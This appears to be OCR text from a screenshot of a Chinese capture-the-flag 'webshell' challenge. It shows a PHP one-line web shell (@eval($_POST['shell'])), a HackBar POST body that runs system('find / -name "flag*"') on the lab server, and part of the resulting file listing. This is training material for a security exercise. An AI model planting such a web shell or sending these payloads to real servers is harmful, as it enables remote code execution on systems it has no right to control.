 题目
webshell
不安全 | 111.198.29.45:46800
应用 Gmail unfiled 英语 学习 工具 网络安全实验室|网...
Responsive ▼ 1144 × 254 125% ▼ Online ▼
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/var/www/html/flag.txt <?php
@eval($_POST['shell']);?>
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://111.198.29.45:46800/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
shell=system('find / -name "flag*"');
flag
Cancel